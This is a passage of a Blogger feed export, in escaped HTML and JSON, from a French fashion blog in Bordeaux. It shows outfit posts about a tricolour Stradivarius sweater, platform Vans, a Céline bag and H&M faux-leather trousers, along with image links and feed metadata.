class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA mes pieds mes vans à plateforme que je ne quitte pas, elles sont parfaites. J’ai vu aussi des converses plateforme et j’ai bien envie de craquer, pour les petites comme moi c’est juste parfait.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMon trio bag que je ressort avec grand plaisir, il vieillit vraiment bien. C’est un bonheur de le ressortir quand il fait beau car hors de question qu’il voit la pluie.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAlors ce pull tricolore vous aimez???\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle journée et bon courage pour la reprise. Je vous dit à très vite pour un nouvel article.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRDc7RBnUhFeeGcH5vpcPZHu-uNDnCK_z7jtcsbCuI2mTq8U1i0jqSj2M14lCLv9t022aZkKRGzrKPBhqxJVkghTmFLanrLrKNob5N86vHhx1Impmqo4J-hDKC5fvZwPs6ErfSZ6t3rho\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRDc7RBnUhFeeGcH5vpcPZHu-uNDnCK_z7jtcsbCuI2mTq8U1i0jqSj2M14lCLv9t022aZkKRGzrKPBhqxJVkghTmFLanrLrKNob5N86vHhx1Impmqo4J-hDKC5fvZwPs6ErfSZ6t3rho\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMNO-A0ITAxgfotFfwcy71Jv8KXNXh2VQaJsO8PbgchCJ3JazRgq2kta1W3iOqUC6OzaMqk_aRre6wgFEwaggYIUwfRrZK05GbaKITP4CWAzvOLi04Vxk_7EMEg4kFnH-6PfU3I6LadE\/s1600\/3-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMNO-A0ITAxgfotFfwcy71Jv8KXNXh2VQaJsO8PbgchCJ3JazRgq2kta1W3iOqUC6OzaMqk_aRre6wgFEwaggYIUwfRrZK05GbaKITP4CWAzvOLi04Vxk_7EMEg4kFnH-6PfU3I6LadE\/s1600\/3-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht3T2IwKAJ2VQgyz0UXz8wqG4wLLegaeh-wTHfOLoAeC_DILFOB4EJ-Ss53MOhjtW6zB1WBq2j9OaLkHZzgiKKRRF-yc7pKox8qjBiGHmTBd3vVFF87vFJfyIHI33jHaDMBh-DXLYBwAU\/s1600\/4-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht3T2IwKAJ2VQgyz0UXz8wqG4wLLegaeh-wTHfOLoAeC_DILFOB4EJ-Ss53MOhjtW6zB1WBq2j9OaLkHZzgiKKRRF-yc7pKox8qjBiGHmTBd3vVFF87vFJfyIHI33jHaDMBh-DXLYBwAU\/s1600\/4-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghyf-Qqm-Djxds9S35SYnGwaHr1VnTTKKZR4-fZPxDX_V0C6MgheK19Fiz1qpoZvCTWTlTMmcsu1ZiARWiPyRKKbyPOG47jT0CcdRPlWezwg_N9sATabaRLlWBjlPGPOx8DB65_8meh-0\/s1600\/5-trio+bag+noir+ce%25CC%2581line.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"trio bag noir céline\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghyf-Qqm-Djxds9S35SYnGwaHr1VnTTKKZR4-fZPxDX_V0C6MgheK19Fiz1qpoZvCTWTlTMmcsu1ZiARWiPyRKKbyPOG47jT0CcdRPlWezwg_N9sATabaRLlWBjlPGPOx8DB65_8meh-0\/s1600\/5-trio+bag+noir+ce%25CC%2581line.JPG\" title=\"trio bag noir céline\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXZRbkEpQtxbs1_fIngjOJODH27F05CCJGPIjlPn_3B5bw1MY-aXWnpxCdkkv8L3mfvhKPCFXXgy_b5Fjjeit8ndglgXdhgsIPd_vKFUHISdlTzxvoJ-Gpj_ZaVEp6lBsE92P999eR3ss\/s1600\/6-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXZRbkEpQtxbs1_fIngjOJODH27F05CCJGPIjlPn_3B5bw1MY-aXWnpxCdkkv8L3mfvhKPCFXXgy_b5Fjjeit8ndglgXdhgsIPd_vKFUHISdlTzxvoJ-Gpj_ZaVEp6lBsE92P999eR3ss\/s1600\/6-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0shvElVNiEORA0gXHjsdyLHijqnuhMpgEPb6wVxjLsW05sS1drij7mbBtAM9x9j7rRdvopPK7AxNFcenPl_zFxIvi9XR8oloA1pe1X4H7B3quy_gpyIgJ12ktDfguSR9WVHQ_hEhdTnQ\/s1600\/7-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0shvElVNiEORA0gXHjsdyLHijqnuhMpgEPb6wVxjLsW05sS1drij7mbBtAM9x9j7rRdvopPK7AxNFcenPl_zFxIvi9XR8oloA1pe1X4H7B3quy_gpyIgJ12ktDfguSR9WVHQ_hEhdTnQ\/s1600\/7-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJOYsnJq7gpcWOGG5xJtxlPnsIqS0XBgD4WMYdJISmLgmz1iKhF6nigqUkaLrGYBini4nwcf033c2gK4JDPHR2zEDCkq2GfJyhEdTo5iaZOlRh40XQxgvMT5MdGNJqYr1okMuXfX8IvM\/s1600\/8-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, Ray Ban\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJOYsnJq7gpcWOGG5xJtxlPnsIqS0XBgD4WMYdJISmLgmz1iKhF6nigqUkaLrGYBini4nwcf033c2gK4JDPHR2zEDCkq2GfJyhEdTo5iaZOlRh40XQxgvMT5MdGNJqYr1okMuXfX8IvM\/s1600\/8-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivr7L8bOrtXHQbVUlVyYh3kE7cUVGLiboMZWgPD94F99DuEnkSOS0wUCyEQCkZj6OsigoFussoYTJHnY-8NyMYqt-8H9GuJl_MapYewoNlem4zsw0EAzMXJryfuLWQFcPztg4nM6N5WZQ\/s1600\/9-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivr7L8bOrtXHQbVUlVyYh3kE7cUVGLiboMZWgPD94F99DuEnkSOS0wUCyEQCkZj6OsigoFussoYTJHnY-8NyMYqt-8H9GuJl_MapYewoNlem4zsw0EAzMXJryfuLWQFcPztg4nM6N5WZQ\/s1600\/9-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTxaJaNt3MGM4apO_SZ8w5iMK7_dOkb6BJZPLreOJZMhxaCq4kI_JCx69cvVpgplLz5L5AouHiRdbRZ7cJgcV49GGbtFbayl6hzhoSuTuV6jVGTtzPcMRpopBmhcYt2zofXOypLBKhPvU\/s1600\/10-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTxaJaNt3MGM4apO_SZ8w5iMK7_dOkb6BJZPLreOJZMhxaCq4kI_JCx69cvVpgplLz5L5AouHiRdbRZ7cJgcV49GGbtFbayl6hzhoSuTuV6jVGTtzPcMRpopBmhcYt2zofXOypLBKhPvU\/s1600\/10-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXunU5hSxFm0U0IZ_mf1N7HyYP2WRHee5sQxxPetNaknFg5knQx85d-00swfHFoNhwFuQ40lNKfD0tkVOnc_Z-E3FOMkkK2JFpPVvgf596cVFp7pIPdc4CLEkBQ5LBwlhOKLan-3wRc0E\/s1600\/11-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXunU5hSxFm0U0IZ_mf1N7HyYP2WRHee5sQxxPetNaknFg5knQx85d-00swfHFoNhwFuQ40lNKfD0tkVOnc_Z-E3FOMkkK2JFpPVvgf596cVFp7pIPdc4CLEkBQ5LBwlhOKLan-3wRc0E\/s1600\/11-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgve_2k1lrxCAtWO-3PKy4ZbYEoonR9y1MyWCJyAj6VZLbJICtDCk3BLfQjYCYlfHGfcJKKnpSkuOa3mxv3II3nJz81hCZAehABFbN1inonN5yRhzV7rDaSzCvIALBiuzZi_WhsF7Bctuo\/s1600\/12-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgve_2k1lrxCAtWO-3PKy4ZbYEoonR9y1MyWCJyAj6VZLbJICtDCk3BLfQjYCYlfHGfcJKKnpSkuOa3mxv3II3nJz81hCZAehABFbN1inonN5yRhzV7rDaSzCvIALBiuzZi_WhsF7Bctuo\/s1600\/12-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsYflseBev-SLZGQnseiN9zsetN7c-qWTF3qr-t_tutq7IU0tAfsPH5z3n0xTgNj1yuNftOnkTff5GuvWoJYAOKdghMODKTanMIAbvrsg6WdTt4OlSPfdWzzjvhxw4sFhivQ98eaLtU2Y\/s1600\/13-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsYflseBev-SLZGQnseiN9zsetN7c-qWTF3qr-t_tutq7IU0tAfsPH5z3n0xTgNj1yuNftOnkTff5GuvWoJYAOKdghMODKTanMIAbvrsg6WdTt4OlSPfdWzzjvhxw4sFhivQ98eaLtU2Y\/s1600\/13-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7K_cO5eFkRE5UtLa5UvjJXy7lPjNQalK1eL2AXUt9zOaGDELQtYS2UnjPXIdIJ5JL-wCPdZbsn8SSm35prNno65-Ilg4hzOnD6yxrl5Gs3H-9sJvNSlLdmzuO_H77vAXbXs9OTphmPSE\/s1600\/14-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7K_cO5eFkRE5UtLa5UvjJXy7lPjNQalK1eL2AXUt9zOaGDELQtYS2UnjPXIdIJ5JL-wCPdZbsn8SSm35prNno65-Ilg4hzOnD6yxrl5Gs3H-9sJvNSlLdmzuO_H77vAXbXs9OTphmPSE\/s1600\/14-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRQUnSVqGeRJ1mVa290pTnuXre7QaYGyoQXPCFF15r6UqDqrJsMUDsWpCicBN5QWBJJqJkXt6QaNBQQDLQRGKk5mJh2SnnPZooYDGsBfOMK9_VmT3VH-kDNm34fwh7e6oFrqQoG0_x_M\/s1600\/15-vans+plateforme+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"vans plateforme noir\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRQUnSVqGeRJ1mVa290pTnuXre7QaYGyoQXPCFF15r6UqDqrJsMUDsWpCicBN5QWBJJqJkXt6QaNBQQDLQRGKk5mJh2SnnPZooYDGsBfOMK9_VmT3VH-kDNm34fwh7e6oFrqQoG0_x_M\/s1600\/15-vans+plateforme+noir.JPG\" title=\"vans plateforme noir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/53304589620493318\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/pull-en-maille-tricolore.html#comment-form","title":"12 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/53304589620493318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/53304589620493318"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/pull-en-maille-tricolore.html","title":" Pull en maille tricolore.."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOt-iBmSL-4JSpPD47ZWM0vnFfugFKkgEkoUStpyq2fmBg9DnENmNo0iWkG9JBWgAaaqj_1Nyd51UtM-IM8LI_4T1zGKyOu7zIyMT0W9QsaT_XUHLwbXhnsrcPkpHSm2cDkpuUAOh8mQ\/s72-c\/1-blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-7089502149823546296"},"published":{"$t":"2018-03-12T11:54:00.000+01:00"},"updated":{"$t":"2018-03-12T11:54:45.834+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American Vintage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manteau long"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalon faux cuir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac Saint Laurent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Leather pants H\u0026M…"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtkqpsesJSeY7CsQ1e1qLFSfl63Hp3xYFgYckLQVniHZUbG2QcYVPYU8ZHBth6XK5FZTHy5bdwj6hiH3pW3ApjqbPbQc2yrhxx029rlNxymW5902-OJIYgpo3TIp9n0-iLlvCHf3sWXY0\/s1600\/1-+blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtkqpsesJSeY7CsQ1e1qLFSfl63Hp3xYFgYckLQVniHZUbG2QcYVPYU8ZHBth6XK5FZTHy5bdwj6hiH3pW3ApjqbPbQc2yrhxx029rlNxymW5902-OJIYgpo3TIp9n0-iLlvCHf3sWXY0\/s1600\/1-+blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVoici la première série de photo faite sur la terrasse de mon nouveau chez moi. Cela change et surtout c’est d’un pratique. J’avoue que cela m’évite de trouver des endroits et c’est bien plus pratique pour se changer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’ai quelques nouvelles pièces à vous montrer, notamment ce pantalon en simili cuir de chez H\u0026amp;M shoppé en soldes à 7 euros, oui vous ne rêvez pas, 7 euros.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003EDu coup je n’ai pas hésité bien longtemps.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAutre nouveauté avec ce sublime manteau long camel, j’ai fais pas mal de tri et je me suis rendu compte que je n’avais pas de manteau camel. Grâce à American Vintage c’est choses faite, j’ai eu un coup de coeur pour ce modèle.\u003Cspan 